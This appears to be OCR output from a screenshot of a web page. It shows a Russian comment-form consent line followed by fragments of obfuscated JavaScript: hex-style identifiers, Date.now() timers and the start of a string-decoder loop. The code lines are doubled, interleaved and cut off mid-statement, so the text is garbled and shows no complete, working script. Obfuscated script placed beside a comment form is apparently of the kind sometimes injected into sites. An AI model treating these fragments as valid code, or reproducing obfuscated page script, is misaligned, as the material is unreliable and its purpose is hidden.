
Сохранить моё имя, email и адрес сайта в этом
браузере для последующих моих комментариев.
!function (_5fc51d)
!function (_43a596)
{ var _ebb919 =
{ var _ae20ea =
Date.now(); var
Date.now(); var
(function(_0xc59469,_0x1be38e)
_7916ed = 1000;
_b61289 = 1000;
{var
_ebb919 =
_ae20ea = _ae20ea
_0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!!